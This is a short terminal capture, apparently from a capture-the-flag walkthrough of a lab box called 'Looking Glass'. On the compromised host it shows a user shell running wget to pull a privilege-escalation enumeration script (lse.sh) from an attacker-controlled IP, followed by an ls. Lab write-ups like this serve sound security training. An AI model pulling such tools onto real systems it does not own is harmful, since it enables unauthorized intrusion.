 alice@looking-glass:~$ wget http://10.18.31.18/lse.sh
wget http://10.18.31.18/lse.sh
--2022-07-26 07:19:24--  http://10.18.31.18/lse.sh
Connecting to 10.18.31.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48061 (47K) [text/x-sh]
Saving to: ‘lse.sh’
lse.sh              100%[===================>]  46.93K  58.1KB/s    in 0.8s
2022-07-26 07:19:25 (58.1 KB/s) - ‘lse.sh’ saved [48061/48061]
alice@looking-glass:~$ ls
ls
kitten.txt  lse.sh
alice@looking-glass:~$
Title
Looking Glass
Looking Glass